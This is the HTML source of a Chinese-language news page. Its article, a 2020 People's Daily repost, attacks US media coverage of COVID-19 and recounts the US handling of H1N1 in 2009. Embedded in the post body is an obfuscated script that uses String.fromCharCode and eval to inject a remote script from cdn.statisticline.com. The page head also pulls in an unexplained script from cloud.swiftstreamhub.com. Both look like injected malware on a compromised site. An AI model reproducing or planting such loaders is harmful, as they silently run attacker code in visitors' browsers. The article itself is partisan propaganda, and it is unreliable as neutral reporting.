    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/",
                    "name": "最新资讯"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-4630 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 星期三 00:06:55
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_ce1 td_block_template_1">
<style>
/* custom css */
.tdi_1_ce1.td-a-rec{
					text-align: center;
				}.tdi_1_ce1 .td-element-style{
					z-index: -1;
				}.tdi_1_ce1.td-a-rec-img{
				    text-align: left;
				}.tdi_1_ce1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_ce1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">最新资讯</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4630" class="post-4630 post type-post status-publish format-standard has-post-thumbnail category-4" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">美国纽约时报、CNBC用疫情攻击中国？与病毒为伍、与人类为敌！</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/wrj/">wrj</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T08:58:20-05:00" >2020-02-10</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="page-content" class="rich_media_area_primary">
<div class="rich_media_area_primary_inner">
<div id="img-content" class="rich_media_wrp">
<div id="meta_content" style="text-align: justify;">【环球华语2020年2月10日转人民网】美国纽约时报网站10日发文，指责中国政府控制疫情不力扰乱了国内外民生，唱衰中国经济会因为疫情遭受严重打击。美国CNBC电视台10日也一唱一和，发文宣称新冠肺炎疫情严重，中国的国际形象会在未来日益黯淡。</div>
<div id="js_content" class="rich_media_content ">
<p style="text-align: justify;">此外，还有一些美国政客为了获得政治上的所谓“疫情红利”，也不遗余力地利用疫情攻击中国。在中国人民全力抗击疫情、守卫人类健康之际，这些奇谈怪论可谓居心叵测，毫无底线。</p>
<p style="text-align: justify;">病毒无国界，是人类共同的敌人。疫情面前，世界各国是一个休戚与共的命运共同体，没有谁能置身事外，做一个说三道四的旁观者。面对各国遭遇的疫情，需要相关国家全力应对，也需要全世界携手抗击。任何隔岸观火甚至对别国奋力战“疫”指指戳戳的行为，都是与病毒为伍、与人类为敌。</p>
<p style="text-align: justify;">新冠肺炎疫情发生以来，中国人民打响了一场疫情防控的全民保卫战。中国防控行动规模之大、速度之快、效率和透明度之高，世所罕见。世界卫生组织总干事谭德塞指出，中国在新冠肺炎疫情爆发中心采取的“高强度”防疫手段，已为阻止疫情向全球扩大蔓延带来了“机会窗口”。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_1b5 td_block_template_1">
<style>
/* custom css */
.tdi_2_1b5.td-a-rec{
					text-align: center;
				}.tdi_2_1b5 .td-element-style{
					z-index: -1;
				}.tdi_2_1b5.td-a-rec-img{
				    text-align: left;
				}.tdi_2_1b5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_1b5.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">疫情也是一面镜子。2009年甲型H1N1流感袭击全球，美国是最初爆发地之一。那场灾难造成了全世界约28.4万人死亡，世卫组织同样宣布其为“国际关注的突发公共卫生事件”。但是当时美国并没有采取有力的控制措施，从而造成那场流感在世界各地肆虐。美国媒体和政客可以假装无视这一事实，但历史是有记忆的，人心是有评判的。</p>
<p style="text-align: justify;">任何国家对自己国家发生的疫情都要严加防控，这是对本国人民负责，也是对世界人民负责，对人类全体负责。令人费解的是，美国似乎并没有从10年前的疫情灾难中汲取任何教训。目前，美国国内爆发的当季流感已有1900万人被感染，1万多人死亡。在国际人员往来频繁的今天，如果美国继续如此防控不力，流感就会像祸水一样让世界跟着遭殃。这无异于犯罪，是对人类的犯罪。</p>
<p style="text-align: justify;">美国BuzzFeed网站科技新闻记者丹·弗迦诺日前发表文章称，比起新型冠状病毒，美国人更应该关注流感。文中表示，2019新型冠状病毒具有传染性，但恐慌并无必要。在中国受到2019新型冠状病毒感染的风险较高，但在美国，人们更应该对流感病毒提高警惕。这是一种公允的声音，可惜美国一些人已经闭目塞听，较之于对美国人民负责、对人类负责，指摘中国看上去更像是他们的“政治正确”。</p>
<p style="text-align: justify;">与疫情较量，人类唯一的出路在于守望相助、共克时艰。历史经验告诉人们，有效的国际合作，是战胜病毒的必要保障，也是维系人类社会生存与发展的关键。</p>
<p style="text-align: justify;">美国的这些媒体和政客们，当你们张开大嘴信口开河的时候，请你们睁大眼睛看看被流感肆虐的美国人民吧。真希望你们还能残存一点对人类的良知。是的，哪怕只有一点。</p>
<article data-author="Wxeditor">
<section>
<section>背景资料：</p>
<section>复盘美国2009年应对甲型H1N1流感疫情2009年初，甲型H1N1病毒在美国首度被检测到，这一病毒包含独特的流感基因组合，以往从未在动物或人身上发现，此后这一病毒迅速遍布美国并波及全球200多个国家和地区。2009年4月26日，美国宣布全国进入紧急状态。</p>
<p>4月27日，世界卫生组织将流感全球大流行疫情警戒级别提升到四级，表示病毒可以人际间传播。4月29日，世界卫生组织将级别提升到五级，表明在同一区域的超过两个国家中发现社区范围内的疫情。6月11日世界卫生组织再度上调级别至六级，表明甲型H1N1流感正在成为全球卫生疫情。</p>
<p>据美国疾控中心网站对甲型H1N1流感疫情回顾，2009年5月4日起，疾控中心开始正式通报包括确诊和疑似病例，此前只通报确诊病例，此时98%的“疑似”病例已经检测为阳性，表明疫情的扩大。疫情期间，美国疾控中心共派出3300人到地方支援疫情防控。</p>
<p>5月6日，美国疾控中心发布流感抗病毒药物推荐指南，指导可以开具处方药的医生提供相应防治措施。</p>
<p>6月11日，美国疾控中心召开第一次新闻发布会，此时全球已有70个国家报告确诊甲型H1N1流感病毒，此后确诊人数不断攀升，到6月19日，美国50个州已经全部报告确诊病例，到6月25日，美国确诊病例预计已突破100万例。而在6月23日，疾控中心已暂停对确诊人数的报告，但继续报告住院和死亡病例，同时根据全国的监控系统跟踪疫情，这一系统不统计个人案例，只监控病毒活动级别和特点。</p>
<p>8月底，疾控中心关于08-09年的甲型H1N1住院和死亡案例的报告结束，此后开始允许各州在09-10年的报告中加入任何流感引起的住院或死亡案例。</p>
<p>据今日美国（USA Today）10月27日报道，美国多地医院接诊数量饱和，包括丹佛、圣地亚哥和西雅图，急诊人数都已翻倍。报道称约翰霍普金斯医院儿科急诊接诊数量已经达到平日的三倍，10月11日当天据急诊医生反映一个小时的接诊患者数量达到了15-20人。截至这篇报道发布，已经有95名儿童因甲型H1N1流感死亡。</p>
<p>美国疾控中心官网发布的信息显示，在2009年4月12日至2010年4月10日这一年里，美国预计共发生6080万例甲型H1N1病例，其中274304人住院，并造成12469人死亡。2012年6月26日医学期刊《柳叶刀》子刊发表研究表示，预计2009年甲型H1N1流感大流行共造成全球151700至575400人死亡，其中51%的死亡案例发生在非洲和东南亚。</p>
<p>2010年《纽约时报》在一篇回顾评价甲型H1N1流感处置的文章中指出另外一些问题，比如美国直到3月下旬到4月中旬才发现了疫情的爆发，而在墨西哥农村可能早在1月就有疫情的苗头，美国在墨西哥的疫情监测系统的缺失使其错失良机。此外，美国政府在2009年夏天错误地估计了疫苗的生产能力，他们所预测的到10月下旬会生产出来的1.6亿只疫苗实际上只有3000万。</p>
<p>《新英格兰医学期刊》在2009年4月至2010年1月间进行的电话调查显示，54%的受访对象认为联邦政府没能做好为全国提供足量的疫苗供应，而有接近一半的受访者对于疫苗快速生产下是否安全也表示了担忧。</p>
<p>2010年，美国国际战略研究中心全球健康政策中心（CSIS Global Health Policy Center）引用美国健康信托基金（TFAH）和罗伯特·伍德·约翰逊基金会（Robert Wood Johnson Foundation）的报告称，甲型H1N1流感的爆发“已经暴露出该国应对公共卫生紧急情况的能力存在严重的潜在差距”。报告指美国有20个州在10项应急基础设施的指标中只有不到6项，而三分之二的州有不到7项。“公共基金的投入相对不足”，报告写道，“一直以来供不应求的是领导力”。</p>
</section>
</section>
</section>
</article>
<p style="text-align: justify;"><img decoding="async" src="[data-uri]" crossorigin="anonymous" data-copyright="0" data-ratio="1" data-s="300,640" data-type="jpeg" data-w="50" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/fF9umB6dQnQM9VxaLdXeBgTx6C6jncOfCyoia2Zludicaj74mTHq6HiccdZ6iaqIuiaticU6Q9JtlYlzHIfZCiaRBagNw/640?wx_fmt=jpeg" />大家都在看<i class="icon_emotion_single icon_smiley_63"></i><i class="icon_emotion_single icon_smiley_63"></i><i class="icon_emotion_single icon_smiley_63"></i></p>
</div>
</div>
</div>
</div>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-4630 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">27,507</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_ee5 td_block_template_1">
<style>
/* custom css */
.tdi_3_ee5.td-a-rec{
					text-align: center;
				}.tdi_3_ee5 .td-element-style{
					z-index: -1;
				}.tdi_3_ee5.td-a-rec-img{
				    text-align: left;
				}.tdi_3_ee5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_ee5.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

